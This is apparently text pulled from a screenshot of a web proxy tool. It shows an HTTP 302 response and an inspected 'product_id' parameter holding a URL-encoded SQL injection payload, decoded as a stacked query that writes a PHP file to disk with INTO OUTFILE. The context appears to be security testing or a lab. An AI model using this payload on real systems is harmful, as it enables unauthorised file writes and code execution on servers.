 Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 14 Oct 2023 09:16:28 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php?page=cart
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Inspector
Back
Body parameter
Name
product_id
Value
%0a'%3b%20select%20'%3c%3fphp
%20phpinfo()%3b%3f%3e'%20INTO
%20OUTFILE%20'%2fvar%2flib%2f
mysql%2fx.php'%3b%20--1
Decoded from: URL encoding
\n
'; select '<?php phpinfo();?>
' INTO OUTFILE '/var/lib/mysq
l/x.php'; --1
Cancel Apply changes